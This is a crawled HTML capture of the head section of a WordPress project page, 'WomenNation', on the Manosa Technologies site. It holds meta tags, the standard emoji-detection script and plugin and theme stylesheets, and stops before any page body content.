

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manosa.in/project/womennation/
body_size: 15855
content:
<!doctype html>    <html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <title>WomenNation &#8211; Manosa Technologies Pvt. Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manosa Technologies Pvt. Ltd. &raquo; Feed" href="https://manosa.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manosa Technologies Pvt. Ltd. &raquo; Comments Feed" href="https://manosa.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manosa.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manosa.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://manosa.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://manosa.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://manosa.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
